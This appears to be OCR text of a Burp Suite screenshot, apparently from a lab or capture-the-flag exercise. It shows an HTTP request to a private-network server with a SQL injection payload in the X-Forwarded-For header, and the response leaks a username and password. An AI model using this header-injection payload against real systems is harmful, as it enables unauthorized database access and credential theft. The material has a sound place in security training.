 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.10.41:8091
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.10.41:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 127.0.0.1' and 1=1 order by 6
-- -
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Feb 2022 04:27:39 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 80
7 Connection: close
8 Content-Type: text/html;charset=gbk
9
10 Must be accessed from Xiaohong's own computer.
br>zhangsan : ahangsandemima<br>
11